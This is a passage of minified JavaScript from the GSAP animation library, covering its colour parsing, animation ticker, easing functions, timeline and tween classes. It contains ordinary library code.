r&&!p&&(n=i[0]/te,s=i[1]/te,o=i[2]/te,_=Math.max(n,s,o),d=Math.min(n,s,o),f=(_+d)/2,_===d?u=l=0:(c=_-d,l=f>.5?c/(2-_-d):c/(_+d),u=_===n?(s-o)/c+(s<o?6:0):_===s?(o-n)/c+2:(n-s)/c+4,u*=60),i[0]=~~(u+.5),i[1]=~~(l*100+.5),i[2]=~~(f*100+.5)),t&&i.length<4&&(i[3]=1),i},Fa=function(e){var r=[],t=[],i=-1;return e.split(Cr).forEach(function(n){var s=n.match(ui)||[];r.push.apply(r,s),t.push(i+=s.length+1)}),r.c=t,r},Po=function(e,r,t){var i="",n=(e+i).match(Cr),s=r?"hsla(":"rgba(",o=0,u,l,f,_;if(!n)return e;if(n=n.map(function(d){return(d=La(d,r,1))&&s+(r?d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:d.join(","))+")"}),t&&(f=Fa(e),u=t.c,u.join(i)!==f.c.join(i)))for(l=e.replace(Cr,"1").split(ui),_=l.length-1;o<_;o++)i+=l[o]+(~u.indexOf(o)?n.shift()||s+"0,0,0,0)":(f.length?f:n.length?n:t).shift());if(!l)for(l=e.split(Cr),_=l.length-1;o<_;o++)i+=l[o]+n[o];return i+l[_]},Cr=(function(){var a="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",e;for(e in Ai)a+="|"+e+"\\b";return new RegExp(a+")","gi")})(),kl=/hsl[a]?\(/,za=function(e){var r=e.join(" "),t;if(Cr.lastIndex=0,Cr.test(r))return t=kl.test(r),e[1]=Po(e[1],t),e[0]=Po(e[0],t,Fa(e[1])),!0},nn,yt=(function(){var a=Date.now,e=500,r=33,t=a(),i=t,n=1e3/240,s=n,o=[],u,l,f,_,d,c,p=function h(m){var b=a()-i,w=m===!0,C,y,T,P;if((b>e||b<0)&&(t+=b-r),i+=b,T=i-t,C=T-s,(C>0||w)&&(P=++_.frame,d=T-_.time*1e3,_.time=T=T/1e3,s+=C+(C>=n?4:n-C),y=1),w||(u=l(h)),y)for(c=0;c<o.length;c++)o[c](T,d,P,m)};return _={time:0,frame:0,tick:function(){p(!0)},deltaRatio:function(m){return d/(1e3/(m||60))},wake:function(){_a&&(!vs&&Vs()&&(Wt=vs=window,Us=Wt.document||{},Tt.gsap=ct,(Wt.gsapVersions||(Wt.gsapVersions=[])).push(ct.version),da(zn||Wt.GreenSockGlobals||!Wt.gsap&&Wt||{}),Ra.forEach(Aa)),f=typeof requestAnimationFrame<"u"&&requestAnimationFrame,u&&_.sleep(),l=f||function(m){return setTimeout(m,s-_.time*1e3+1|0)},nn=1,p(2))},sleep:function(){(f?cancelAnimationFrame:clearTimeout)(u),nn=0,l=tn},lagSmoothing:function(m,b){e=m||1/0,r=Math.min(b||33,e)},fps:function(m){n=1e3/(m||240),s=_.time*1e3+n},add:function(m,b,w){var C=b?function(y,T,P,x){m(y,T,P,x),_.remove(C)}:m;return _.remove(m),o[w?"unshift":"push"](C),wi(),C},remove:function(m,b){~(b=o.indexOf(m))&&o.splice(b,1)&&c>=b&&c--},_listeners:o},_})(),wi=function(){return!nn&&yt.wake()},G={},Ol=/^[\d.\-M][\d.\-,\s]/,El=/["']/g,Dl=function(e){for(var r={},t=e.substr(1,e.length-3).split(":"),i=t[0],n=1,s=t.length,o,u,l;n<s;n++)u=t[n],o=n!==s-1?u.lastIndexOf(","):u.length,l=u.substr(0,o),r[i]=isNaN(l)?l.replace(El,"").trim():+l,i=u.substr(o+1).trim();return r},Ml=function(e){var r=e.indexOf("(")+1,t=e.indexOf(")"),i=e.indexOf("(",r);return e.substring(r,~i&&i<t?e.indexOf(")",t+1):t)},Rl=function(e){var r=(e+"").split("("),t=G[r[0]];return t&&r.length>1&&t.config?t.config.apply(null,~e.indexOf("{")?[Dl(r[1])]:Ml(e).split(",").map(ya)):G._CE&&Ol.test(e)?G._CE("",e):t},Ia=function(e){return function(r){return 1-e(1-r)}},Ba=function a(e,r){for(var t=e._first,i;t;)t instanceof rt?a(t,r):t.vars.yoyoEase&&(!t._yoyo||!t._repeat)&&t._yoyo!==r&&(t.timeline?a(t.timeline,r):(i=t._ease,t._ease=t._yEase,t._yEase=i,t._yoyo=r)),t=t._next},Vr=function(e,r){return e&&(de(e)?e:G[e]||Rl(e))||r},Jr=function(e,r,t,i){t===void 0&&(t=function(u){return 1-r(1-u)}),i===void 0&&(i=function(u){return u<.5?r(u*2)/2:1-r((1-u)*2)/2});var n={easeIn:r,easeOut:t,easeInOut:i},s;return ut(e,function(o){G[o]=Tt[o]=n,G[s=o.toLowerCase()]=t;for(var u in n)G[s+(u==="easeIn"?".in":u==="easeOut"?".out":".inOut")]=G[o+"."+u]=n[u]}),n},Na=function(e){return function(r){return r<.5?(1-e(1-r*2))/2:.5+e((r-.5)*2)/2}},is=function a(e,r,t){var i=r>=1?r:1,n=(t||(e?.3:.45))/(r<1?r:1),s=n/gs*(Math.asin(1/i)||0),o=function(f){return f===1?1:i*Math.pow(2,-10*f)*ol((f-s)*n)+1},u=e==="out"?o:e==="in"?function(l){return 1-o(1-l)}:Na(o);return n=gs/n,u.config=function(l,f){return a(e,l,f)},u},ns=function a(e,r){r===void 0&&(r=1.70158);var t=function(s){return s?--s*s*((r+1)*s+r)+1:0},i=e==="out"?t:e==="in"?function(n){return 1-t(1-n)}:Na(t);return i.config=function(n){return a(e,n)},i};ut("Linear,Quad,Cubic,Quart,Quint,Strong",function(a,e){var r=e<5?e+1:e;Jr(a+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},function(t){return 1-Math.pow(1-t,r)},function(t){return t<.5?Math.pow(t*2,r)/2:1-Math.pow((1-t)*2,r)/2})});G.Linear.easeNone=G.none=G.Linear.easeIn;Jr("Elastic",is("in"),is("out"),is());(function(a,e){var r=1/e,t=2*r,i=2.5*r,n=function(o){return o<r?a*o*o:o<t?a*Math.pow(o-1.5/e,2)+.75:o<i?a*(o-=2.25/e)*o+.9375:a*Math.pow(o-2.625/e,2)+.984375};Jr("Bounce",function(s){return 1-n(1-s)},n)})(7.5625,2.75);Jr("Expo",function(a){return Math.pow(2,10*(a-1))*a+a*a*a*a*a*a*(1-a)});Jr("Circ",function(a){return-(ua(1-a*a)-1)});Jr("Sine",function(a){return a===1?1:-sl(a*il)+1});Jr("Back",ns("in"),ns("out"),ns());G.SteppedEase=G.steps=Tt.SteppedEase={config:function(e,r){e===void 0&&(e=1);var t=1/e,i=e+(r?0:1),n=r?1:0,s=1-re;return function(o){return((i*fn(0,s,o)|0)+n)*t}}};mi.ease=G["quad.out"];ut("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(a){return Gs+=a+","+a+"Params,"});var Ya=function(e,r){this.id=nl++,e._gsap=this,this.target=e,this.harness=r,this.get=r?r.get:ma,this.set=r?r.getSetter:eo},sn=(function(){function a(r){this.vars=r,this._delay=+r.delay||0,(this._repeat=r.repeat===1/0?-2:r.repeat||0)&&(this._rDelay=r.repeatDelay||0,this._yoyo=!!r.yoyo||!!r.yoyoEase),this._ts=1,xi(this,+r.duration,1,1),this.data=r.data,ae&&(this._ctx=ae,ae.data.push(this)),nn||yt.wake()}var e=a.prototype;return e.delay=function(t){return t||t===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,xi(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,i){if(wi(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Qn(this,t),!n._dp||n.parent||ba(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Ut(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!i||this._initted&&Math.abs(this._zTime)===re||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),va(this,t,i)),this},e.time=function(t,i){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+To(this))%(this._dur+this._rDelay)||(t?this._dur:0),i):this._time},e.totalProgress=function(t,i){return arguments.length?this.totalTime(this.totalDuration()*t,i):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>=0&&this._initted?1:0},e.progress=function(t,i){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-t:t)+To(this),i):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},e.iteration=function(t,i){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,i):this._repeat?yi(this._tTime,n)+1:1},e.timeScale=function(t,i){if(!arguments.length)return this._rts===-re?0:this._rts;if(this._rts===t)return this;var n=this.parent&&this._ts?Nn(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-re?0:this._rts,this.totalTime(fn(-Math.abs(this._delay),this.totalDuration(),n),i!==!1),Kn(this),_l(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(wi(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==re&&(this._tTime-=re)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var i=this.parent||this._dp;return i&&(i._sort||!this.parent)&&Ut(i,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(at(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var i=this.parent||this._dp;return i?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Nn(i.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){t===void 0&&(t=ll);var i=Ie;return Ie=t,Qs(this)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),this.data!=="nested"&&t.kill!==!1&&this.kill(),Ie=i,this},e.globalTime=function(t){for(var i=this,n=arguments.length?t:i.rawTime();i;)n=i._start+n/(Math.abs(i._ts)||1),i=i._dp;return!this.parent&&this._sat?this._sat.globalTime(t):n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Co(this)):this._repeat===-2?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var i=this._time;return this._rDelay=t,Co(this),i?this.time(i):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,i){return this.totalTime(Pt(this,t),at(i))},e.restart=function(t,i){return this.play().totalTime(t?-this._delay:0,at(i)),this._dur||(this._zTime=-re),this},e.play=function(t,i){return t!=null&&this.seek(t,i),this.reversed(!1).paused(!1)},e.reverse=function(t,i){return t!=null&&this.seek(t||this.totalDuration(),i),this.reversed(!0).paused(!1)},e.pause=function(t,i){return t!=null&&this.seek(t,i),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-re:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-re,this},e.isActive=function(){var t=this.parent||this._dp,i=this._start,n;return!!(!t||this._ts&&this._initted&&t.isActive()&&(n=t.rawTime(!0))>=i&&n<this.endTime(!0)-re)},e.eventCallback=function(t,i,n){var s=this.vars;return arguments.length>1?(i?(s[t]=i,n&&(s[t+"Params"]=n),t==="onUpdate"&&(this._onUpdate=i)):delete s[t],this):s[t]},e.then=function(t){var i=this;return new Promise(function(n){var s=de(t)?t:xa,o=function(){var l=i.then;i.then=null,de(s)&&(s=s(i))&&(s.then||s===i)&&(i.then=l),n(s),i.then=l};i._initted&&i.totalProgress()===1&&i._ts>=0||!i._tTime&&i._ts<0?o():i._prom=o})},e.kill=function(){Ri(this)},a})();Ct(sn.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-re,_prom:0,_ps:!1,_rts:1});var rt=(function(a){aa(e,a);function e(t,i){var n;return t===void 0&&(t={}),n=a.call(this,t)||this,n.labels={},n.smoothChildTiming=!!t.smoothChildTiming,n.autoRemoveChildren=!!t.autoRemoveChildren,n._sort=at(t.sortChildren),le&&Ut(t.parent||le,rr(n),i),t.reversed&&n.reverse(),t.paused&&n.paused(!0),t.scrollTrigger&&Ta(rr(n),t.scrollTrigger),n}var r=e.prototype;return r.to=function(i,n,s){return Xi(0,arguments,this),this},r.from=function(i,n,s){return Xi(1,arguments,this),this},r.fromTo=function(i,n,s,o){return Xi(2,arguments,this),this},r.set=function(i,n,s){return n.duration=0,n.parent=this,Yi(n).repeatDelay||(n.repeat=0),n.immediateRender=!!n.immediateRender,new Te(i,n,Pt(this,s),1),this},r.call=function(i,n,s){return Ut(this,Te.delayedCall(0,i,n),s)},r.staggerTo=function(i,n,s,o,u,l,f){return s.duration=n,s.stagger=s.stagger||o,s.onComplete=l,s.onCompleteParams=f,s.parent=this,new Te(i,s,Pt(this,u)),this},r.staggerFrom=function(i,n,s,o,u,l,f){return s.runBackwards=1,Yi(s).immediateRender=at(s.immediateRender),this.staggerTo(i,n,s,o,u,l,f)},r.staggerFromTo=function(i,n,s,o,u,l,f,_){return o.startAt=s,Yi(o).immediateRender=at(o.immediateRender),this.staggerTo(i,n,o,u,l,f,_)},r.render=function(i,n,s){var o=this._time,u=this._dirty?this.totalDuration():this._tDur,l=this._dur,f=i<=0?0:Ce(i),_=this._zTime<0!=i<0&&(this._initted||!l),d,c,p,h,m,b,w,C,y,T,P,x;if(this!==le&&f>u&&i>=0&&(f=u),f!==this._tTime||s||_){if(o!==this._time&&l&&(f+=this._time-o,i+=this._time-o),d=f,y=this._start,C=this._ts,b=!C,_&&(l||(o=this._zTime),(i||!n)&&(this._zTime=i)),this._repeat){if(P=this._yoyo,m=l+this._rDelay,this._repeat<-1&&i<0)return this.totalTime(m*100+i,n,s);if(d=Ce(f%m),f===u?(h=this._repeat,d=l):(T=Ce(f/m),h=~~T,h&&h===T&&(d=l,h--),d>l&&(d=l)),T=yi(this._tTime,m),!o&&this._tTime&&T!==h&&this._tTime-T*m-this._dur<=0&&(T=h),P&&h&1&&(d=l-d,x=1),h!==T&&!this._lock){var O=P&&T&1,S=O===(P&&h&1);if(h<T&&(O=!O),o=O?0:f%l?l:f,this._lock=1,this.render(o||(x?0:Ce(h*m)),n,!l)._lock=0,this._tTime=f,!n&&this.parent&&wt(this,"onRepeat"),this.vars.repeatRefresh&&!x&&(this.invalidate()._lock=1),o&&o!==this._time||b!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(l=this._dur,u=this._tDur,S&&(this._lock=2,o=O?l:-1e-4,this.render(o,!0),this.vars.repeatRefresh&&!x&&this.invalidate()),this._lock=0,!this._ts&&!b)return this;Ba(this,x)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(w=ml(this,Ce(o),Ce(d)),w&&(f-=d-(d=w._start))),this._tTime=f,this._time=d,this._act=!C,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=i,o=0),!o&&f&&!n&&!T&&(wt(this,"onStart"),this._tTime!==f))return this;if(d>=o&&i>=0)for(c=this._first;c;){if(p=c._next,(c._act||d>=c._start)&&c._ts&&w!==c){if(c.parent!==this)return this.render(i,n,s);if(c.render(c._ts>0?(d-c._start)*c._ts:(c._dirty?c.totalDuration():c._tDur)+(d-c._start)*c._ts,n,s),d!==this._time||!this._ts&&!b){w=0,p&&(f+=this._zTime=-re);break}}c=p}else{c=this._last;for(var k=i<0?i:d;c;){if(p=c._prev,(c._act||k<=c._end)&&c._ts&&w!==c){if(c.parent!==this)return this.render(i,n,s);if(c.render(c._ts>0?(k-c._start)*c._ts:(c._dirty?c.totalDuration():c._tDur)+(k-c._start)*c._ts,n,s||Ie&&Qs(c)),d!==this._time||!this._ts&&!b){w=0,p&&(f+=this._zTime=k?-re:re);break}}c=p}}if(w&&!n&&(this.pause(),w.render(d>=o?0:-re)._zTime=d>=o?1:-1,this._ts))return this._start=y,Kn(this),this.render(i,n,s);this._onUpdate&&!n&&wt(this,"onUpdate",!0),(f===u&&this._tTime>=this.totalDuration()||!f&&o)&&(y===this._start||Math.abs(C)!==Math.abs(this._ts))&&(this._lock||((i||!l)&&(f===u&&this._ts>0||!f&&this._ts<0)&&Pr(this,1),!n&&!(i<0&&!o)&&(f||o||!u)&&(wt(this,f===u&&i>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(f<u&&this.timeScale()>0)&&this._prom())))}return this},r.add=function(i,n){var s=this;if(ur(n)||(n=Pt(this,n,i)),!(i instanceof sn)){if(He(i))return i.forEach(function(o){return s.add(o,n)}),this;if(Re(i))return this.addLabel(i,n);if(de(i))i=Te.delayedCall(0,i);else return this}return this!==i?Ut(this,i,n):this},r.getChildren=function(i,n,s,o){i===void 0&&(i=!0),n===void 0&&(n=!0),s===void 0&&(s=!0),o===void 0&&(o=-Et);for(var u=[],l=this._first;l;)l._start>=o&&(l instanceof Te?n&&u.push(l):(s&&u.push(l),i&&u.push.apply(u,l.getChildren(!0,n,s)))),l=l._next;return u},r.getById=function(i){for(var n=this.getChildren(1,1,1),s=n.length;s--;)if(n[s].vars.id===i)return n[s]},r.remove=function(i){return Re(i)?this.removeLabel(i):de(i)?this.killTweensOf(i):(i.parent===this&&Gn(this,i),i===this._recent&&(this._recent=this._last),Wr(this))},r.totalTime=function(i,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Ce(yt.time-(this._ts>0?i/this._ts:(this.totalDuration()-i)/-this._ts))),a.prototype.totalTime.call(this,i,n),this._forcing=0,this):this._tTime},r.addLabel=function(i,n){return this.labels[i]=Pt(this,n),this},r.removeLabel=function(i){return delete this.labels[i],this},r.addPause=function(i,n,s){var o=Te.delayedCall(0,n||tn,s);return o.data="isPause",this._hasPause=1,Ut(this,o,Pt(this,i))},r.removePause=function(i){var n=this._first;for(i=Pt(this,i);n;)n._start===i&&n.data==="isPause"&&Pr(n),n=n._next},r.killTweensOf=function(i,n,s){for(var o=this.getTweensOf(i,s),u=o.length;u--;)vr!==o[u]&&o[u].kill(i,n);return this},r.getTweensOf=function(i,n){for(var s=[],o=Dt(i),u=this._first,l=ur(n),f;u;)u instanceof Te?fl(u._targets,o)&&(l?(!vr||u._initted&&u._ts)&&u.globalTime(0)<=n&&u.globalTime(u.totalDuration())>n:!n||u.isActive())&&s.push(u):(f=u.getTweensOf(o,n)).length&&s.push.apply(s,f),u=u._next;return s},r.tweenTo=function(i,n){n=n||{};var s=this,o=Pt(s,i),u=n,l=u.startAt,f=u.onStart,_=u.onStartParams,d=u.immediateRender,c,p=Te.to(s,Ct({ease:n.ease||"none",lazy:!1,immediateRender:!1,time:o,overwrite:"auto",duration:n.duration||Math.abs((o-(l&&"time"in l?l.time:s._time))/s.timeScale())||re,onStart:function(){if(s.pause(),!c){var m=n.duration||Math.abs((o-(l&&"time"in l?l.time:s._time))/s.timeScale());p._dur!==m&&xi(p,m,0,1).render(p._time,!0,!0),c=1}f&&f.apply(p,_||[])}},n));return d?p.render(0):p},r.tweenFromTo=function(i,n,s){return this.tweenTo(n,Ct({startAt:{time:Pt(this,i)}},s))},r.recent=function(){return this._recent},r.nextLabel=function(i){return i===void 0&&(i=this._time),So(this,Pt(this,i))},r.previousLabel=function(i){return i===void 0&&(i=this._time),So(this,Pt(this,i),1)},r.currentLabel=function(i){return arguments.length?this.seek(i,!0):this.previousLabel(this._time+re)},r.shiftChildren=function(i,n,s){s===void 0&&(s=0);for(var o=this._first,u=this.labels,l;o;)o._start>=s&&(o._start+=i,o._end+=i),o=o._next;if(n)for(l in u)u[l]>=s&&(u[l]+=i);return Wr(this)},r.invalidate=function(i){var n=this._first;for(this._lock=0;n;)n.invalidate(i),n=n._next;return a.prototype.invalidate.call(this,i)},r.clear=function(i){i===void 0&&(i=!0);for(var n=this._first,s;n;)s=n._next,this.remove(n),n=s;return this._dp&&(this._time=this._tTime=this._pTime=0),i&&(this.labels={}),Wr(this)},r.totalDuration=function(i){var n=0,s=this,o=s._last,u=Et,l,f,_;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-i:i));if(s._dirty){for(_=s.parent;o;)l=o._prev,o._dirty&&o.totalDuration(),f=o._start,f>u&&s._sort&&o._ts&&!s._lock?(s._lock=1,Ut(s,o,f-o._delay,1)._lock=0):u=f,f<0&&o._ts&&(n-=f,(!_&&!s._dp||_&&_.smoothChildTiming)&&(s._start+=f/s._ts,s._time-=f,s._tTime-=f),s.shiftChildren(-f,!1,-1/0),u=0),o._end>n&&o._ts&&(n=o._end),o=l;xi(s,s===le&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},e.updateRoot=function(i){if(le._ts&&(va(le,Nn(i,le)),ga=yt.frame),yt.frame>=wo){wo+=bt.autoSleep||120;var n=le._first;if((!n||!n._ts)&&bt.autoSleep&&yt._listeners.length<2){for(;n&&!n._ts;)n=n._next;n||yt.sleep()}}},e})(sn);Ct(rt.prototype,{_lock:0,_hasPause:0,_forcing:0});var Al=function(e,r,t,i,n,s,o){var u=new lt(this._pt,e,r,0,1,qa,null,n),l=0,f=0,_,d,c,p,h,m,b,w;for(u.b=t,u.e=i,t+="",i+="",(b=~i.indexOf("random("))&&(i=rn(i)),s&&(w=[t,i],s(w,e,r),t=w[0],i=w[1]),d=t.match(es)||[];_=es.exec(i);)p=_[0],h=i.substring(l,_.index),c?c=(c+1)%5:h.substr(-5)==="rgba("&&(c=1),p!==d[f++]&&(m=parseFloat(d[f-1])||0,u._pt={_next:u._pt,p:h||f===1?h:",",s:m,c:p.charAt(1)==="="?ci(m,p)-m:parseFloat(p)-m,m:c&&c<4?Math.round:0},l=es.lastIndex);return u.c=l<i.length?i.substring(l,i.length):"",u.fp=o,(ca.test(i)||b)&&(u.e=0),this._pt=u,u},Zs=function(e,r,t,i,n,s,o,u,l,f){de(i)&&(i=i(n||0,e,s));var _=e[r],d=t!=="get"?t:de(_)?l?e[r.indexOf("set")||!de(e["get"+r.substr(3)])?r:"get"+r.substr(3)](l):e[r]():_,c=de(_)?l?Bl:Va:Js,p;if(Re(i)&&(~i.indexOf("random(")&&(i=rn(i)),i.charAt(1)==="="&&(p=ci(d,i)+(Ue(d)||0),(p||p===0)&&(i=p))),!f||d!==i||Ss)return!isNaN(d*i)&&i!==""?(p=new lt(this._pt,e,r,+d||0,i-(d||0),typeof _=="boolean"?Yl:Ua,0,c),l&&(p.fp=l),o&&p.modifier(o,this,e),this._pt=p):(!_&&!(r in e)&&qs(r,i),Al.call(this,e,r,d,i,c,u||bt.stringFilter,l))},Ll=function(e,r,t,i,n){if(de(e)&&(e=$i(e,n,r,t,i)),!Kt(e)||e.style&&e.nodeType||He(e)||la(e))return Re(e)?$i(e,n,r,t,i):e;var s={},o;for(o in e)s[o]=$i(e[o],n,r,t,i);return s},Xa=function(e,r,t,i,n,s){var o,u,l,f;if(mt[e]&&(o=new mt[e]).init(n,o.rawVars?r[e]:Ll(r[e],i,n,s,t),t,i,s)!==!1&&(t._pt=u=new lt(t._pt,n,e,0,1,o.render,o,0,o.priority),t!==li))for(l=t._ptLookup[t._targets.indexOf(n)],f=o._props.length;f--;)l[o._props[f]]=u;return o},vr,Ss,js=function a(e,r,t){var i=e.vars,n=i.ease,s=i.startAt,o=i.immediateRender,u=i.lazy,l=i.onUpdate,f=i.runBackwards,_=i.yoyoEase,d=i.keyframes,c=i.autoRevert,p=e._dur,h=e._startAt,m=e._targets,b=e.parent,w=b&&b.data==="nested"?b.vars.targets:m,C=e._overwrite==="auto"&&!$s,y=e.timeline,T,P,x,O,S,k,F,E,V,$,K,U,L;if(y&&(!d||!n)&&(n="none"),e._ease=Vr(n,mi.ease),e._yEase=_?Ia(Vr(_===!0?n:_,mi.ease)):0,_&&e._yoyo&&!e._repeat&&(_=e._yEase,e._yEase=e._ease,e._ease=_),e._from=!y&&!!i.runBackwards,!y||d&&!i.stagger){if(E=m[0]?$r(m[0]).harness:0,U=E&&i[E.prop],T=Bn(i,Hs),h&&(h._zTime<0&&h.progress(1),r<0&&f&&o&&!c?h.render(-1,!0):h.revert(f&&p?kn:ul),h._lazy=0),s){if(Pr(e._startAt=Te.set(m,Ct({data:"isStart",overwrite:!1,parent:b,immediateRender:!0,lazy:!h&&at(u),startAt:null,delay:0,onUpdate:l&&function(){return wt(e,"onUpdate")},stagger:0},s))),e._startAt._dp=0,e._startAt._sat=e,r<0&&(Ie||!o&&!c)&&e._startAt.revert(kn),o&&p&&r<=0&&t<=0){r&&(e._zTime=r);return}}else if(f&&p&&!h){if(r&&(o=!1),x=Ct({overwrite:!1,data:"isFromStart",lazy:o&&!h&&at(u),immediateRender:o,stagger:0,parent:b},T),U&&(x[E.prop]=U),Pr(e._startAt=Te.set(m,x)),e._startAt._dp=0,e._startAt._sat=e,r<0&&(Ie?e._startAt.revert(kn):e._startAt.render(-1,!0)),e._zTime=r,!o)a(e._startAt,re,re);else if(!r)return}for(e._pt=e._ptCache=0,u=p&&at(u)||u&&!p,P=0;P<m.length;P++){if(S=m[P],F=S._gsap||Ks(m)[P]._gsap,e._ptLookup[P]=$={},ys[F.id]&&Tr.length&&In(),K=w===m?P:w.indexOf(S),E&&(V=new E).init(S,U||T,e,K,w)!==!1&&(e._pt=O=new lt(e._pt,S,V.name,0,1,V.render,V,0,V.priority),V._props.forEach(function(Z){$[Z]=O}),V.priority&&(k=1)),!E||U)for(x in T)mt[x]&&(V=Xa(x,T,e,K,S,w))?V.priority&&(k=1):$[x]=O=Zs.call(e,S,x,"get",T[x],K,w,0,i.stringFilter);e._op&&e._op[P]&&e.kill(S,e._op[P]),C&&e._pt&&(vr=e,le.killTweensOf(S,$,e.globalTime(r)),L=!e.parent,vr=0),e._pt&&u&&(ys[F.id]=1)}k&&Ha(e),e._onInit&&e._onInit(e)}e._onUpdate=l,e._initted=(!e._op||e._pt)&&!L,d&&r<=0&&y.render(Et,!0,!0)},Fl=function(e,r,t,i,n,s,o,u){var l=(e._pt&&e._ptCache||(e._ptCache={}))[r],f,_,d,c;if(!l)for(l=e._ptCache[r]=[],d=e._ptLookup,c=e._targets.length;c--;){if(f=d[c][r],f&&f.d&&f.d._pt)for(f=f.d._pt;f&&f.p!==r&&f.fp!==r;)f=f._next;if(!f)return Ss=1,e.vars[r]="+=0",js(e,o),Ss=0,u?en(r+" not eligible for reset"):1;l.push(f)}for(c=l.length;c--;)_=l[c],f=_._pt||_,f.s=(i||i===0)&&!n?i:f.s+(i||0)+s*f.c,f.c=t-f.s,_.e&&(_.e=ve(t)+Ue(_.e)),_.b&&(_.b=f.s+Ue(_.b))},zl=function(e,r){var t=e[0]?$r(e[0]).harness:0,i=t&&t.aliases,n,s,o,u;if(!i)return r;n=vi({},r);for(s in i)if(s in n)for(u=i[s].split(","),o=u.length;o--;)n[u[o]]=n[s];return n},Il=function(e,r,t,i){var n=r.ease||i||"power1.inOut",s,o;if(He(r))o=t[e]||(t[e]=[]),r.forEach(function(u,l){return o.push({t:l/(r.length-1)*100,v:u,e:n})});else for(s in r)o=t[s]||(t[s]=[]),s==="ease"||o.push({t:parseFloat(e),v:r[s],e:n})},$i=function(e,r,t,i,n){return de(e)?e.call(r,t,i,n):Re(e)&&~e.indexOf("random(")?rn(e):e},$a=Gs+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Wa={};ut($a+",id,stagger,delay,duration,paused,scrollTrigger",function(a){return Wa[a]=1});var Te=(function(a){aa(e,a);function e(t,i,n,s){var o;typeof i=="number"&&(n.duration=i,i=n,n=null),o=a.call(this,s?i:Yi(i))||this;var u=o.vars,l=u.duration,f=u.delay,_=u.immediateRender,d=u.stagger,c=u.overwrite,p=u.keyframes,h=u.defaults,m=u.scrollTrigger,b=u.yoyoEase,w=i.parent||le,C=(He(t)||la(t)?ur(t[0]):"length"in i)?[t]:Dt(t),y,T,P,x,O,S,k,F;if(o._targets=C.length?Ks(C):en("GSAP target "+t+" not found. https://gsap.com",!bt.nullTargetWarn)||[],o._ptLookup=[],o._overwrite=c,p||d||dn(l)||dn(f)){if(i=o.vars,y=o.timeline=new rt({data:"nested",defaults:h||{},targets:w&&w.data==="nested"?w.vars.targets:C}),y.kill(),y.parent=y._dp=rr(o),y._start=0,d||dn(l)||dn(f)){if(x=C.length,k=d&&ka(d),Kt(d))for(O in d)~$a.indexOf(O)&&(F||(F={}),F[O]=d[O]);for(T=0;T<x;T++)P=Bn(i,Wa),P.stagger=0,b&&(P.yoyoEase=b),F&&vi(P,F),S=C[T],P.duration=+$i(l,rr(o),T,S,C),P.delay=(+$i(f,rr(o),T,S,C)||0)-o._delay,!d&&x===1&&P.delay&&(o._delay=f=P.delay,o._start+=f,P.delay=0),y.to(S,P,k?k(T,S,C):0),y._ease=G.none;y.duration()?l=f=0:o.timeline=0}else if(p){Yi(Ct(y.vars.defaults,{ease:"none"})),y._ease=Vr(p.ease||i.ease||"none");var E=0,V,$,K;if(He(p))p.forEach(function(U){return y.to(C,U,">")}),y.duration();else{P={};for(O in 